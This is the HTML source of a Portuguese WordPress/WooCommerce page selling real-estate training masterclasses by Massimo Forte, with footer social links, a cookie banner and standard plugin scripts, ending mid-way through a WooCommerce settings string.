<article class="online-course-card online-course-card--default alt" style="background-image:url('https://massimoforte.com/wp-content/uploads/2021/11/02.-Treinar-para-Angariar.png')">
 
    <div class="online-course-card__actions">
        <a href="https://massimoforte.com/produto/treinar-para-angariar/?add-to-cart=643" class="online-course-card__cta btn-cta">Comece já 19.90€</a>
        <br>
        <a href="https://massimoforte.com/produto/treinar-para-angariar/" class="online-course-card__cta btn-cta">Saiba+</a>
    </div>
</article>

<article class="online-course-card online-course-card--default alt" style="background-image:url('https://massimoforte.com/wp-content/uploads/2022/10/Destaque-Real_TOP-MASTERCLASSES.png')">
 
    <div class="online-course-card__actions">
        <a href="https://massimoforte.com/produto/pack-masterclasses/?add-to-cart=19813" class="online-course-card__cta btn-cta">Comece já 20€</a>
        <br>
        <a href="https://massimoforte.com/produto/pack-masterclasses/" class="online-course-card__cta btn-cta">Saiba+</a>
    </div>
</article>

<article class="online-course-card online-course-card--default alt" style="background-image:url('https://massimoforte.com/wp-content/uploads/2021/11/Masterclass-01-1.png')">
 
    <div class="online-course-card__actions">
        <a href="https://massimoforte.com/produto/masterclass-a-angariacao/?add-to-cart=647" class="online-course-card__cta btn-cta">Comece já 4.90€</a>
        <br>
        <a href="https://massimoforte.com/produto/masterclass-a-angariacao/" class="online-course-card__cta btn-cta">Saiba+</a>
    </div>
</article>

<article class="online-course-card online-course-card--default alt" style="background-image:url('https://massimoforte.com/wp-content/uploads/2021/11/Masterclass-02-1.png')">
 
    <div class="online-course-card__actions">
        <a href="https://massimoforte.com/produto/masterclass-o-mercado/?add-to-cart=652" class="online-course-card__cta btn-cta">Comece já 4.90€</a>
        <br>
        <a href="https://massimoforte.com/produto/masterclass-o-mercado/" class="online-course-card__cta btn-cta">Saiba+</a>
    </div>
</article>

<article class="online-course-card online-course-card--default alt" style="background-image:url('https://massimoforte.com/wp-content/uploads/2021/11/Masterclass-03-1.png')">
 
    <div class="online-course-card__actions">
        <a href="https://massimoforte.com/produto/masterclass-prospecao-planear/?add-to-cart=653" class="online-course-card__cta btn-cta">Comece já 4.90€</a>
        <br>
        <a href="https://massimoforte.com/produto/masterclass-prospecao-planear/" class="online-course-card__cta btn-cta">Saiba+</a>
    </div>
</article>

<article class="online-course-card online-course-card--default alt" style="background-image:url('https://massimoforte.com/wp-content/uploads/2021/11/Masterclass-04-1.png')">
 
    <div class="online-course-card__actions">
        <a href="https://massimoforte.com/produto/masterclass-prospecao-fazer/?add-to-cart=655" class="online-course-card__cta btn-cta">Comece já 4.90€</a>
        <br>
        <a href="https://massimoforte.com/produto/masterclass-prospecao-fazer/" class="online-course-card__cta btn-cta">Saiba+</a>
    </div>
</article>

<article class="online-course-card online-course-card--default alt" style="background-image:url('https://massimoforte.com/wp-content/uploads/2021/11/Masterclass-05-1.png')">
 
    <div class="online-course-card__actions">
        <a href="https://massimoforte.com/produto/masterclass-qualificacao/?add-to-cart=667" class="online-course-card__cta btn-cta">Comece já 4.90€</a>
        <br>
        <a href="https://massimoforte.com/produto/masterclass-qualificacao/" class="online-course-card__cta btn-cta">Saiba+</a>
    </div>
</article>

<article class="online-course-card online-course-card--default alt" style="background-image:url('https://massimoforte.com/wp-content/uploads/2021/11/Masterclass-06-1.png')">
 
    <div class="online-course-card__actions">
        <a href="https://massimoforte.com/produto/masterclass-preparacao/?add-to-cart=677" class="online-course-card__cta btn-cta">Comece já 4.90€</a>
        <br>
        <a href="https://massimoforte.com/produto/masterclass-preparacao/" class="online-course-card__cta btn-cta">Saiba+</a>
    </div>
</article>

<article class="online-course-card online-course-card--default alt" style="background-image:url('https://massimoforte.com/wp-content/uploads/2021/11/Masterclass-07-1.png')">
 
    <div class="online-course-card__actions">
        <a href="https://massimoforte.com/produto/masterclass-acompanhamento/?add-to-cart=686" class="online-course-card__cta btn-cta">Comece já 4.90€</a>
        <br>
        <a href="https://massimoforte.com/produto/masterclass-acompanhamento/" class="online-course-card__cta btn-cta">Saiba+</a>
    </div>
</article>

<article class="online-course-card online-course-card--default alt" style="background-image:url('https://massimoforte.com/wp-content/uploads/2021/11/Masterclass-08-1.png')">
 
    <div class="online-course-card__actions">
        <a href="https://massimoforte.com/produto/masterclass-exclusivo/?add-to-cart=703" class="online-course-card__cta btn-cta">Comece já 4.90€</a>
        <br>
        <a href="https://massimoforte.com/produto/masterclass-exclusivo/" class="online-course-card__cta btn-cta">Saiba+</a>
    </div>
</article>

<article class="online-course-card online-course-card--default alt" style="background-image:url('https://massimoforte.com/wp-content/uploads/2021/11/Masterclass-09-1.png')">
 
    <div class="online-course-card__actions">
        <a href="https://massimoforte.com/produto/masterclass-boas-praticas/?add-to-cart=715" class="online-course-card__cta btn-cta">Comece já 4.90€</a>
        <br>
        <a href="https://massimoforte.com/produto/masterclass-boas-praticas/" class="online-course-card__cta btn-cta">Saiba+</a>
    </div>
</article>

                </div>
         </section>
    


	
	
</div>

	</div>
	
	<footer id="colophon" class="site-footer" role="contentinfo">

		<section class="section site-footer__connect">
			<div class="container">
				<h2 class="section__title blue-underline">
					Siga o que					<span>penso</span> 
					sobre imobiliário.				</h2>

				<div class="connect-wrapper">
					
									
					<div class="row">
						
						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://www.facebook.com/massimo.forte.94" target="_blank">
								<span class="social-icon social-icon--facebook"></span>
							</a>
							<p>a minha comunidade está aqui</p>
						</div>

						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://www.instagram.com/massimoforte_realestate" target="_blank">
								<span class="social-icon social-icon--instagram"></span>
							</a>
							<p>#realestateinfluencer</p>
						</div>

						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="#" class="open-modal" data-modal="blog-modal">
								<span class="social-icon social-icon--blog"></span>
							</a>
							
							<p>siga o que penso sobre imobiliário</p>
						</div>

						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://www.linkedin.com/in/massimo-forte-92791110" target="_blank">
								<span class="social-icon social-icon--linkedin"></span>
							</a>
							<p>o meu percurso e networking</p>
						</div>


						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://www.youtube.com/c/MassimoForteConsultor" target="_blank">
								<span class="social-icon social-icon--youtube"></span>
							</a>
							<p>veja porque o imobiliário é a minha vida</p>
						</div>

						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://wa.me/351917618379" target="_blank">
								<span class="social-icon social-icon--whatsapp"></span>
							</a>
							<p>posso ajudar?</p>
						</div>
					
					</div>

				</div>
			
			</div>
		</section>

		<section class="site-footer__bottom">
			<p>Copyright &copy; Massimo Forte 2026</p>
			<nav class="site-footer__menu"><ul id="menu-menu-footer" class="menu"><li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://massimoforte.com/termos-e-condicoes/">Termos e Condições</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-438"><a rel="privacy-policy" href="https://massimoforte.com/politica-privacidade/">Política de Privacidade</a></li>
</ul></nav>		</section>		

		
	</footer><!-- #colophon -->
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/massimo-forte-wp-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>O nosso website usa cookies para melhorar a sua experiência de utilização e para a obtenção de dados estatísticos. Ao utilizar o website confirma que aceita a sua utilização.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="ACEITAR" >ACEITAR</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/a16f458b9afe51997c0044f8b/8e5ab920c0671566ea5d29a8c.js");</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://massimoforte.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://massimoforte.com/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.6.9" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://massimoforte.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 10:17:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Tilde":["Til"],"Backtick":["Ap\u00f3strofo"],"Period":["Ponto"],"Comma":["V\u00edrgula"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 10:17:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Could not get a valid response from the server.":["N\u00e3o foi poss\u00edvel obter uma resposta v\u00e1lida do servidor."],"Unable to connect. Please check your Internet connection.":["N\u00e3o \u00e9 poss\u00edvel estabelecer liga\u00e7\u00e3o. Verifique a sua liga\u00e7\u00e3o \u00e0 Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Falha ao carregar o conte\u00fado multim\u00e9dia. Se for uma fotografia ou imagem de grandes dimens\u00f5es, por favor reduza o tamanho e tente novamente."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 uma resposta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://massimoforte.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a5f6dd85af" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://massimoforte.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22EUR%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu20ac%22%2C%22symbolPosition%22%3A%22right_space%22%2C%22decimalSeparator%22%3A%22%2C%22%2C%22thousandSeparator%22%3A%22%22%2C%22priceFormat%22%3A%22%252%24s%5Cu00a0%251%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22j%20%5C%5Cd%5C%5Ce%20F%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22pt_PT%22%2C%22userLocale%22%3A%22pt_PT%22%2C%22weekdaysShort%22%3A%5B%22Dom%22%2C%22Seg%22%2C%22Ter%22%2C%22Qua%22%2C%22Qui%22%2C%22Sex%22%2C%22S%5Cu00e1b%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fminha-conta%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20p